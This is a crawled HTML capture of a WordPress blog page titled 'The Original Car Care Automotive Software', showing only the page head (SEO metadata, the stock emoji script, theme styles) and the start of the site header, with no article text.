

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html
body_size: 13432
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Original Car Care Automotive Software - villagefordlincoln.com</title>
	<link rel="canonical" href="https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Original Car Care Automotive Software - villagefordlincoln.com" />
	<meta property="og:description" content="Major Market Developments Telstra considers that once all cars can communicate with one another, with the surrounding infrastructure and with pedestrians, the possibilities are limitless. Competition inside automotive and off-road &hellip;" />
	<meta property="og:url" content="https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html" />
	<meta property="og:site_name" content="villagefordlincoln.com" />
	<meta property="article:published_time" content="2023-05-05T12:35:21+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/7kOvBp7C8kA/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html","url":"https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html","name":"The Original Car Care Automotive Software - villagefordlincoln.com","isPartOf":{"@id":"https://www.villagefordlincoln.com/#website"},"primaryImageOfPage":{"@id":"https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html#primaryimage"},"image":{"@id":"https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/7kOvBp7C8kA/hqdefault.jpg","datePublished":"2023-05-05T12:35:21+00:00","author":{"@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b"},"breadcrumb":{"@id":"https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html#primaryimage","url":"https://i.ytimg.com/vi/7kOvBp7C8kA/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/7kOvBp7C8kA/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.villagefordlincoln.com/"},{"@type":"ListItem","position":2,"name":"The Original Car Care Automotive Software"}]},{"@type":"WebSite","@id":"https://www.villagefordlincoln.com/#website","url":"https://www.villagefordlincoln.com/","name":"villagefordlincoln.com","description":"The new standard Auto for the world","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.villagefordlincoln.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.villagefordlincoln.com/author/colbyjames"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="villagefordlincoln.com &raquo; Feed" href="https://www.villagefordlincoln.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.villagefordlincoln.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villagefordlincoln.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.villagefordlincoln.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.villagefordlincoln.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villagefordlincoln.com/wp-json/wp/v2/posts/2683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villagefordlincoln.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.villagefordlincoln.com/?p=2683' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fthe-original-car-care-automotive-software-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fthe-original-car-care-automotive-software-2.html&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-2683 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">19/01/2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

